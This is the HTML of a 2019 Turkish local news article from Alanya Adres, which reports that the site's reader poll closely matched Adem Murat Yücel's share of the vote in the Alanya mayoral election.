

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/gundem/alanya-adres-okurlari-bu-isi-biliyor-h40826.html
body_size: 14748
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya Adres okurları bu işi biliyor</title>
<meta name="description" content="2014&#039;teki tam isabet 2019 seçimlerine de yansıdı." />
<meta name="keywords" content="adem murat yücel, alanya adres, anket, Seçim Sonucu" />
<meta name="news_keywords" content="adem murat yücel, alanya adres, anket, Seçim Sonucu" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/gundem/alanya-adres-okurlari-bu-isi-biliyor-h40826.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/gundem/alanya-adres-okurlari-bu-isi-biliyor-h40826.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/gundem/alanya-adres-okurlari-bu-isi-biliyor-h40826.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=771303227">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=2109048288">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=776344170" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=2129395049" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=95891034"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya Adres okurları bu işi biliyor" />
<meta property="og:description" content="2014&#039;teki tam isabet 2019 seçimlerine de yansıdı." />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2019/04/alanya_adres_okurlari_bu_isi_biliyor_h40826_97104.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/gundem/alanya-adres-okurlari-bu-isi-biliyor-h40826.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya Adres okurları bu işi biliyor" />
<meta name="twitter:url" content="http://www.alanyaadres.com/gundem/alanya-adres-okurlari-bu-isi-biliyor-h40826.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya Adres okurları bu işi biliyor" />
 
  <meta name="twitter:description" content="2014&#039;teki tam isabet 2019 seçimlerine de yansıdı. 
" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2019/04/alanya_adres_okurlari_bu_isi_biliyor_h40826_97104.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="333" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2019/04/alanya_adres_okurlari_bu_isi_biliyor_h40826_97104.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya Adres okurları bu işi biliyor">
<meta name="dc.keywords" content="adem murat yücel, alanya adres, anket, Seçim Sonucu">
<meta name="dc.description" content="2014&#039;teki tam isabet 2019 seçimlerine de yansıdı.">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="active">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="aacf68428c0474aea71f9d9126db063446de1367" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="40826" title="Alanya Adres okurları bu işi biliyor" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ3VuZGVtL2FsYW55YS1hZHJlcy1va3VybGFyaS1idS1pc2ktYmlsaXlvci1oNDA4MjYuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya Adres okurları bu işi biliyor</h1>
                <p class="font-medium mb-0">2014&#039;teki tam isabet 2019 seçimlerine de yansıdı. 
</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Gündem</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>03 Nisan 2019 Çarşamba 10:21</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2019/04/alanya_adres_okurlari_bu_isi_biliyor_h40826_97104.jpg" alt="Alanya Adres okurları bu işi biliyor" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="40826" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(40826)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(40826)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(40826)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="40826">
                                                  <p> Alanya'nın İnternet Gazetesi alanyaadres.com okurları, 2014 Alanya Belediye Başkanlığı seçimlerinde olduğu gibi 2019 yılında da Alanya Belediye Başkanlığı seçimini de doğru tahmin etti. 
</p><div class="p_ad"></div><div>Alanya Adres, 18 Mart 2019'da okurlarına '31 Mart 2019'da yapılacak Alanya Belediye Başkanlığı seçiminde oyunuz hangi adaya?' sorusunu yöneltti. 6 gün süren ve 24 Mart'ta sona eren <strong class="klink">anket</strong>i 2 bin 850 okurumuz ve takipçimiz oyladı. Ankete katılanların % 57'si Adem Murat Yücel seçeneğini işaretlerken, yüzde 43'ü Abdullah Sönmez seçeneğini işaretledi. </div>
<div><br/><img src="/images/upload/anket31mart1(1).jpg" width="625" height="579" alt=""></img></div>
<div>31 Mart'ta yapılan seçimlerde ise 94 bin 56 seçmen Adem Murat Yücel'e oy verirken, rekor oyla ikinci kez Alanya Belediye Başkanlığı görevini verdi. Yücel'in seçimlerdeki oy oranı ise yüzde 57,60 oldu. Alanya Adres'in anketinde yüzde 57 oy alan Yücel'e Alanya halkının yüzde 57,60'si oy verdi. </div>
<div><br/><img src="/images/upload/secim31mart1(1).jpg" width="625" height="531" alt=""></img></div>
<div><br/>
Hem 2014, hemde 2019'daki Alanya Belediye Başkanlığı seçimlerinde Alanya Belediye Başkanlığı seçimlerini rakamlarına kadar doğru tahmin eden anketlerle ilgili değerlendirme yapan Alanya'nın İnternet Gazetesi alanyaadres.com'un sahibi Ali Doğan, "Sonuçların üç aşağı beş yukarı olması normal bir durum. Ancak, hem 2014'te hemde geçtiğimiz pazar günü yapılan seçimlerde anketteki oran ile Yücel'in aldığı oyun aynı olması ilginç. Belediye Başkanımız Adem Murat Yücel'in aldığı oyla okurlarımızın anketindeki oy farkı bir bile değil. Bana göre bu tamamen bizim okurlarımızın samimi bir şekilde tercihlerini ankete yansıtmalarından ve Alanya Adres'in Alanya'nın siyasi nabzını iyi tutmasından kaynaklanıyor. Her iki seçimi doğru tahmin eden tüm okurlarımıza teşekkür ediyorum" dedi. </div>
<div> </div>
<br/></p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 03 Nisan 2019, 10:24</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                               <ul id="etiketler" class="nav nav-pills list-inline bg-warning">
                        <li><a href="https://www.alanyaadres.com/haberleri/adem+murat+y%C3%BCcel" target="_blank">#adem murat yücel,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/alanya+adres" target="_blank">#alanya adres,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/anket" target="_blank">#anket,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/Se%C3%A7im+Sonucu" target="_blank">#Seçim Sonucu</a></li>
                    </ul>
                

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/egitim/ohep-ogrencileri-bir-kez-daha-tarih-yazdi-h40828.html" title="ÖHEP öğrencileri bir kez daha tarih yazdı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">ÖHEP öğrencileri bir kez daha tarih yazdı</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/kasap-onunde-kemik-bekleyen-kopege-parke-tasiyla-saldirdi-h40829.html" title="Kasap önünde kemik bekleyen köpeğe, parke taşıyla..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Kasap önünde kemik bekleyen köpeğe, parke taşıyla...</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/kiyafetiyle-denize-giren-adam-polisi-alarma-gecirdi-h40830.html" title="Kıyafetiyle denize giren adam polisi alarma geçirdi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Kıyafetiyle denize giren adam polisi alarma geçirdi</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-aranan-cinayet-suphelisi-2-sene-sonra-yakalandi-h40831.html" title="Alanya&#039;da aranan cinayet şüphelisi 2 sene sonra..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da aranan cinayet şüphelisi 2 sene sonra...</span>
        </a>
            <a href="https://www.alanyaadres.com/saglik/alku-de-yeni-ameliyat-teknigi-donemi-h40832.html" title="ALKÜ&#039;de yeni ameliyat tekniği dönemi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">ALKÜ&#039;de yeni ameliyat tekniği dönemi</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/cavusoglu-ndan-porto-da-surpriz-ziyaret-h40833.html" title="Çavuşoğlu&#039;ndan Porto&#039;da sürpriz ziyaret"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Çavuşoğlu&#039;ndan Porto&#039;da sürpriz ziyaret</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-yasadisi-bahis-oynatmaktan-11-kisiye-gozalti-karari-h40834.html" title="Alanya&#039;da yasadışı bahis oynatmaktan 11 kişiye..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da yasadışı bahis oynatmaktan 11 kişiye...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/baskan-yucel-den-a-takima-moral-yemegi-h40835.html" title="Başkan Yücel&#039;den A takıma moral yemeği"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Başkan Yücel&#039;den A takıma moral yemeği</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/kizlarimiz-4-te-4-yapti-h40836.html" title="Kızlarımız 4&#039;te 4 yaptı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Kızlarımız 4&#039;te 4 yaptı</span>
        </a>
            <a href="https://www.alanyaadres.com/kadin/ilayda-bikini-acildi-h40837.html" title="İlayda Bikini açıldı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">İlayda Bikini açıldı</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-sahillerine-estetik-dokunus-h93449.html" title="Alanya sahillerine estetik dokunuş"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_sahillerine_estetik_dokunus_h93449_4bb35.jpg" alt="Alanya sahillerine estetik dokunuş" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-sahillerine-estetik-dokunus-h93449.html" title="Alanya sahillerine estetik dokunuş"  target="_blank" title="Alanya sahillerine estetik dokunuş" class="title h4 one-line">Alanya sahillerine estetik dokunuş</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya sahillerine estetik dokunuş"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-da-esnafin-yeni-baskani-ali-ihsan-ozdemir-oldu-h93446.html" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_esnafin_yeni_baskani_ali_ihsan_ozdemir_oldu_h93446_4bf7c.jpg" alt="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-da-esnafin-yeni-baskani-ali-ihsan-ozdemir-oldu-h93446.html" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu"  target="_blank" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu" class="title h4 one-line">Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya&#039;da esnafın yeni başkanı Ali İhsan Özdemir oldu"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-esnaf-odasi-nda-uclu-yaris-basladi-h93445.html" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_esnaf_odasi_nda_uclu_yaris_basladi_h93445_f13bd.jpg" alt="Alanya Esnaf Odası&#039;nda üçlü yarış başladı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-esnaf-odasi-nda-uclu-yaris-basladi-h93445.html" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı"  target="_blank" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı" class="title h4 one-line">Alanya Esnaf Odası&#039;nda üçlü yarış başladı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya Esnaf Odası&#039;nda üçlü yarış başladı"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/baskan-ozcelik-ten-avsallar-a-mujdeler-h93444.html" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/baskan_ozcelik_ten_avsallar_a_mujdeler_h93444_558dc.jpg" alt="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/baskan-ozcelik-ten-avsallar-a-mujdeler-h93444.html" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler"  target="_blank" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler" class="title h4 one-line">Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Başkan Özçelik&#039;ten Avsallar&#039;a müjdeler"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-belediyesinin-ucretsiz-sunnet-hizmeti-devam-ediyor-h93443.html" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_belediyesinin_ucretsiz_sunnet_hizmeti_devam_ediyor_h93443_8abd9.jpg" alt="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-belediyesinin-ucretsiz-sunnet-hizmeti-devam-ediyor-h93443.html" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor"  target="_blank" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor" class="title h4 one-line">Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya Belediyesinin ücretsiz sünnet hizmeti devam ediyor"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
